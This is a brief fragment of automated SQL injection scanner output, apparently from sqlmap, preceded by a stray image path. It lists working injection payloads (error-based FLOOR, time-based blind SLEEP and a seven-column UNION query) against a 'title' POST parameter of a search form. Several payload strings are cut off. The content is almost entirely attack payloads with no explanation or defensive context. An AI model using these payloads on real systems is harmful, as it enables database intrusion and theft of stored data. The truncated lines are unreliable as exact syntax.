 Parameter: title (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: title=Hello' AND (SELECT 3258 FROM(SELECT COUNT(*),CONCAT(0x7171706b71,(SELECT (ELT(32
AND 'xzrx'='xzrx&action=search
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: title=Hello' AND (SELECT 7897 FROM (SELECT(SLEEP(5)))aLio) AND 'xJJj'='xJJj&action=sea
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: title=Hello' UNION ALL SELECT NULL,CONCAT(0x7171706b71,0x4d647365514e4778576f554157446
- -&action=search
---